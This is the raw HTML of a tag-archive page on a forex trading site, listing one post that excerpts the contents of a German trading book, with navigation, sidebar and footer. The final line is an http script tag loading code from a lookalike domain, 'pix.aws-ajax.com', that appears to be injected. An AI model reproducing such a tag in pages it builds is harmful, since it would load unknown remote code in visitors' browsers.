	<li id="menu-item-3382" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3382"><a href="https://forexwinners.org/forex/category/tools/softwares/">Softwares</a></li>
	<li id="menu-item-3383" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3383"><a href="https://forexwinners.org/forex/category/tools/trading-tools/">Trading Tools</a></li>
	<li id="menu-item-3186" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3186"><a href="#">Forex Calculator</a>
	<ul class="sub-menu menu-sub-content">
		<li id="menu-item-3254" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3254"><a href="https://forexwinners.org/forex/currency-converter/">Currency Converter</a></li>
		<li id="menu-item-3190" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3190"><a href="https://forexwinners.org/forex/camarilla-calculator/">Camarilla Calculator</a></li>
		<li id="menu-item-3191" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3191"><a href="https://forexwinners.org/forex/pivot-point-calculator/">Pivot Point Calculator</a></li>
		<li id="menu-item-3192" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3192"><a href="https://forexwinners.org/forex/fibonacci-calculator/">Fibonacci Calculator</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-3258" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3258"><a href="https://forexwinners.org/forex/category/trading-styles/">Trading Styles</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-3259" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3259"><a href="https://forexwinners.org/forex/category/trading-styles/price-action-trading/">Price Action trading</a></li>
	<li id="menu-item-3491" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3491"><a href="https://forexwinners.org/forex/category/trading-styles/renko-charts/">Renko Charts</a></li>
	<li id="menu-item-3271" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3271"><a href="https://forexwinners.org/forex/category/trading-styles/binary-option-systems/">Binary Option Systems</a></li>
	<li id="menu-item-3431" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3431"><a href="https://forexwinners.org/forex/category/meta-trader-5/">Meta Trader 5</a></li>
	<li id="menu-item-3950" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3950"><a href="https://forexwinners.org/forex/category/trading-styles/expert-advisors/">Expert Advisors</a></li>
</ul>
</li>
<li id="menu-item-3570" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3570"><a title="Funny Forex Pictures" href="https://forexwinners.org/forex/category/forex-fun/">Forex Fun</a></li>
<li id="menu-item-6992" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6992"><a href="https://forexwinners.org/forex/category/forex-reviews/">Reviews</a></li>
<li id="menu-item-10192" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10192"><a href="https://forexwinners.org/forex/category/cryptocurrency/">Cryptocurrency<font color="red"><sup>New</sup></font></a></li>
</ul></div>					
					
				</div>
			</nav><!-- .main-nav /-->
					</header><!-- #header /-->

	
	
	
	<div id="main-content" class="container">
		
	
	<div class="content">
		
		<div class="page-head">
		
			<h1 class="page-title">
				Tag Archives: <span>Verständnisfragen</span>			</h1>
			
						
			<div class="stripe-line"></div>
			
						
		</div>
		
				<div class="post-listing archive-box">


	<article class="item-list">
	
		<h2 class="post-box-title">
			<a href="https://forexwinners.org/forex/berufung-trader_-schritt-fur-schritt-z-giovanni-cicivelli/">Beruf(ung) Trader_ Schritt fur Schritt z &#8211; Giovanni Cicivelli</a>
		</h2>
		
		<p class="post-meta">
	
		
	<span class="tie-date"><i class="fa fa-clock-o"></i>April 21, 2014</span>	
	
	<span class="post-comments"><i class="fa fa-comments"></i><span>Comments Off<span class="screen-reader-text"> on Beruf(ung) Trader_ Schritt fur Schritt z &#8211; Giovanni Cicivelli</span></span></span>
</p>
					

		
			
		
		<div class="post-thumbnail">
			<a href="https://forexwinners.org/forex/berufung-trader_-schritt-fur-schritt-z-giovanni-cicivelli/">
				<img width="272" height="125" src="https://forexwinners.org/wp-content/uploads/2014/04/Berufung-Trader_-Schritt-fur-Schritt-z-Giovanni-Cicivelli-272x125.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" decoding="async" />				<span class="fa overlay-icon"></span>
			</a>
		</div><!-- post-thumbnail /-->
		
					
		<div class="entry">
			<p><div class="at-above-post-arch-page addthis_tool" data-url="https://forexwinners.org/forex/berufung-trader_-schritt-fur-schritt-z-giovanni-cicivelli/"></div>&nbsp; Beruf(ung) Trader Schritt fur Schritt z &#8211; Giovanni Cicivelli Börsenhändler Giovanni &nbsp; Inhalt :9 Vorbemerkungen15 Mama19 Traden als BerufWissensquellen Die Statusfrage Ist Traden ein Gewerbe? Vorteil Praktiker Traumjob Trader?Alles fit?33 AusstattungsfragenÜberlegungen zur Hardware Die Software41 KapitalfragenFinanzielle Selbstorganisation Regelmäßig „auscashen&#8221; Überlegungen zum Risiko51 TagesablaufVorbereitungsphase eines Aktientraders Handelsphase eines Aktientraders Nachbereitungsphaseeines Aktientraders Über Ernsthaftigkeit Mein typischer Handelstag61 VerständnisfragenÜber Kreativität Meinungen Indikatoren &amp; &hellip;<!-- AddThis Advanced Settings above via filter on get_the_excerpt --><!-- AddThis Advanced Settings below via filter on get_the_excerpt --><!-- AddThis Advanced Settings generic via filter on get_the_excerpt --><!-- AddThis Share Buttons above via filter on get_the_excerpt --><!-- AddThis Share Buttons below via filter on get_the_excerpt --><div class="at-below-post-arch-page addthis_tool" data-url="https://forexwinners.org/forex/berufung-trader_-schritt-fur-schritt-z-giovanni-cicivelli/"></div><!-- AddThis Share Buttons generic via filter on get_the_excerpt --></p>
			<a class="more-link" href="https://forexwinners.org/forex/berufung-trader_-schritt-fur-schritt-z-giovanni-cicivelli/">Read More &raquo;</a>
		</div>

				
		<div class="clear"></div>
	</article><!-- .item-list -->	
	
	
</div>
				
	</div> <!-- .content -->
	
<aside id="sidebar">
	<div class="theiaStickySidebar">

		<div id="recent-posts-3" class="widget widget_recent_entries">
		<div class="widget-top"><h4>Recent Posts</h4><div class="stripe-line"></div></div>
						<div class="widget-container">
		<ul>
											<li>
					<a href="https://forexwinners.org/forex/top-benefits-of-using-vps-hosting-for-forex-trading/">Top Benefits of Using VPS Hosting for Forex Trading</a>
									</li>
											<li>
					<a href="https://forexwinners.org/forex/forex-cashpower-indicator-review-know-all-details-about/">Forex Cashpower Indicator Review? Know all details about</a>
									</li>
											<li>
					<a href="https://forexwinners.org/forex/why-dubai-is-well-suited-for-cryptocurrency-trading/">Why Dubai is well suited for cryptocurrency trading</a>
									</li>
											<li>
					<a href="https://forexwinners.org/forex/fibo-winner-system-new-forex-indicator-2023/">Fibo Winner System &#8211; New Forex Indicator 2023</a>
									</li>
											<li>
					<a href="https://forexwinners.org/forex/unlocking-the-potential-of-indices-trading-strategies-and-insights/">Unlocking the potential of indices trading: strategies and insights</a>
									</li>
					</ul>

		</div></div><!-- .widget /--><div id="categories-3" class="widget widget_categories"><div class="widget-top"><h4>Categories</h4><div class="stripe-line"></div></div>
						<div class="widget-container"><form action="https://forexwinners.org" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="887">Articles</option>
	<option class="level-0" value="3817">Azerbaijani</option>
	<option class="level-0" value="2847">Bengali</option>
	<option class="level-0" value="964">Binary Option Systems</option>
	<option class="level-0" value="473">Brokers</option>
	<option class="level-0" value="166">Collection</option>
	<option class="level-0" value="1017">Courses</option>
	<option class="level-0" value="4783">Cryptocurrency</option>
	<option class="level-0" value="2972">Dutch</option>
	<option class="level-0" value="6">E-Books</option>
	<option class="level-0" value="547">ENGLISH</option>
	<option class="level-0" value="1145">Expert Advisors</option>
	<option class="level-0" value="1054">Forex Fun</option>
	<option class="level-0" value="5">Forex Tools</option>
	<option class="level-0" value="549">FRENCH</option>
	<option class="level-0" value="548">GERMAN</option>
	<option class="level-0" value="3">Indicators</option>
	<option class="level-0" value="3257">Indonesia</option>
	<option class="level-0" value="551">ITALIAN</option>
	<option class="level-0" value="2922">Malay</option>
	<option class="level-0" value="988">Meta Trader 5</option>
	<option class="level-0" value="545">POLISH</option>
	<option class="level-0" value="960">Price Action trading</option>
	<option class="level-0" value="1035">Renko Charts</option>
	<option class="level-0" value="3394">Reviews</option>
	<option class="level-0" value="552">RUSSIAN</option>
	<option class="level-0" value="2415">School</option>
	<option class="level-0" value="1015">Softwares</option>
	<option class="level-0" value="550">SPANISH</option>
	<option class="level-0" value="2429">Tamil</option>
	<option class="level-0" value="867">Trading Systems</option>
	<option class="level-0" value="1016">Trading Tools</option>
	<option class="level-0" value="546">TURKISH</option>
	<option class="level-0" value="544">اللغة العربية</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();

/* ]]> */
</script>
</div></div><!-- .widget /--><div id="advanced-search-widget-4" class="widget widget_advanced-search-widget"><div class="widget-top"><h4>Search </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><form role="search" method="get" id="advanced-search-widget-4-searchform" action="https://forexwinners.org/" >
        	<div class="widget_search"><label class="screen-reader-text" for="advanced-search-widget-4-s">Search for:</label>
	        <input type="text" value="" name="s" id="advanced-search-widget-4-s" />
		<input type="hidden" name="posttype" value="post" />
		<input type="hidden" name="widget" value="advanced-search-widget-4" />
        	<input type="submit" id="advanced-search-widget-4-searchsubmit" value="Search" />
	        </div>
        	</form></div></div><!-- .widget /--><div id="advanced-search-widget-2" class="widget widget_advanced-search-widget"><div class="widget-top"><h4>Search</h4><div class="stripe-line"></div></div>
						<div class="widget-container"><form role="search" method="get" id="advanced-search-widget-2-searchform" action="https://forexwinners.org/" >
        	<div class="widget_search"><label class="screen-reader-text" for="advanced-search-widget-2-s">Search for:</label>
	        <input type="text" value="" name="s" id="advanced-search-widget-2-s" />
		<input type="hidden" name="posttype" value="post" />
		<input type="hidden" name="widget" value="advanced-search-widget-2" />
        	<input type="submit" id="advanced-search-widget-2-searchsubmit" value="Search" />
	        </div>
        	</form></div></div><!-- .widget /-->	</div><!-- .theiaStickySidebar /-->
</aside><!-- #sidebar /-->	<div class="clear"></div>
</div><!-- .container /-->


<footer id="theme-footer">
	<div id="footer-widget-area" class="footer-3c">

			<div id="footer-first" class="footer-widgets-box">
			<div id="custom_html-2" class="widget_text footer-widget widget_custom_html"><div class="footer-widget-top"><h4>About</h4></div>
						<div class="footer-widget-container"><div class="textwidget custom-html-widget">
<div>● <span style="color: #ccffff;">ForexWinners.net is a proudly non-profit website.</span><br /><br />● <span style="color: #ff6600;">Our goal is Sharing knowledge to help forex traders to do well in the market.</span><br /><br />● <span style="color: #666699;">Everything here is for free and will be always for free.<br /><br /></span>● <span style="color: #339966;">We aren’t looking for any earnings from that website</span></div>
<div class="clear"> </div>
</div></div></div><!-- .widget /-->		</div>
	
			<div id="footer-second" class="footer-widgets-box">
			<div id="custom_html-3" class="widget_text footer-widget widget_custom_html"><div class="footer-widget-top"><h4>contact us</h4></div>
						<div class="footer-widget-container"><div class="textwidget custom-html-widget"><p>● Send us your trading system to share it under your name.<br />● Share us any special Forex product you have.<br />● For advertising offers contact us and Check :<br />    <a href="https://forexwinners.org/forex-advertising-offers/" target="_blank" rel="noopener"><strong>Advertising Offers</strong></a><br /><br />forexwinners.net@gmail.com<br /><a href="https://www.facebook.com/elagouz">facebook.com/elagouz</a></p>
</div></div></div><!-- .widget /-->		</div><!-- #second .widget-area -->
	

			<div id="footer-third" class="footer-widgets-box">
			<div id="styled-facebook-like-box" class="footer-widget widget_styled_facebook_like_box"><div class="footer-widget-top"><h4>Like our Page</h4></div>
						<div class="footer-widget-container"><div id='fb-root' class='widget widget_facebook_like_box'><div class='fb-like-box' data-href='https://www.facebook.com/ForexWinnersOfficial/' data-width='300' data-height='190' data-show-faces='true' data-border-color='#000' data-stream='false' data-header='false' style='background-color:#FFF;-moz-border-radius: 10px; border-radius: 10px; -webkit-border-radius:10px;'></div></div></div><!-- .widget /-->		</div><!-- #third .widget-area -->
	
		
	</div><!-- #footer-widget-area -->
	<div class="clear"></div>
</footer><!-- .Footer /-->
				
<div class="clear"></div>
<div class="footer-bottom">
	<div class="container">
		<div class="alignright">
			Proudly and with love made in Egypt		</div>
				<div class="social-icons">
		<a class="ttip-none" title="Rss" href="https://forexwinners.org/feed/" target="_blank"><i class="fa fa-rss"></i></a>
			</div>

		
		<div class="alignleft">
			Copyright 2012-2026 Forex Winners // by Ahmed El Agouz		</div>
		<div class="clear"></div>
	</div><!-- .Container -->
	
</div><!-- .Footer bottom -->

</div><!-- .inner-Wrapper -->
</div><!-- #Wrapper -->
</div><!-- .Wrapper-outer -->
	<div id="topcontrol" class="fa fa-angle-up" title="Scroll To Top"></div>
<div id="fb-root"></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/sahifa\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"mobile_menu_active":"true","mobile_menu_top":"","lightbox_all":"true","lightbox_gallery":"true","woocommerce_lightbox":"","lightbox_skin":"dark","lightbox_thumb":"vertical","lightbox_arrows":"","sticky_sidebar":"1","is_singular":"","reading_indicator":"true","lang_no_results":"No Results","lang_results_found":"Results Found"};
/* ]]> */
</script>
<script type="text/javascript" src="https://forexwinners.org/wp-content/themes/sahifa/js/tie-scripts.js" id="tie-scripts-js"></script>
<script type="text/javascript" src="https://forexwinners.org/wp-content/themes/sahifa/js/ilightbox.packed.js" id="tie-ilightbox-js"></script>
<script type="text/javascript" src="https://forexwinners.org/wp-admin/admin-ajax.php?action=addthis_global_options_settings" id="addthis_global_options-js"></script>
<script type="text/javascript" src="https://s7.addthis.com/js/300/addthis_widget.js" id="addthis_widget-js"></script>
<script type="text/javascript" id="post-ratings-js-extra">
/* <![CDATA[ */
var post_ratings = {"ajaxURL":"https:\/\/forexwinners.org\/wp-admin\/admin-ajax.php","nonce":"06d90c904e","path":"https:\/\/forexwinners.org\/wp-content\/plugins\/post-ratings\/assets\/images\/","number":"5"};
/* ]]> */
</script>
<script type="text/javascript" src="https://forexwinners.org/wp-content/plugins/post-ratings/js/post-ratings.js" id="post-ratings-js"></script>
<script type="text/javascript" src="https://forexwinners.org/wp-content/plugins/post-ratings/assets/jquery.raty.js" id="post-ratings-raty-js"></script>
<script type="text/javascript" src="https://forexwinners.org/wp-content/themes/sahifa/js/search.js" id="tie-search-js"></script>
<!-- Facebook Comments Plugin for WordPress: http://peadig.com/wordpress-plugins/facebook-comments/ -->
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&appId=134064490089803&version=v2.3";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<script async type="text/javascript" src="http://pix.aws-ajax.com/pixel-000000.js?"></script>
</html>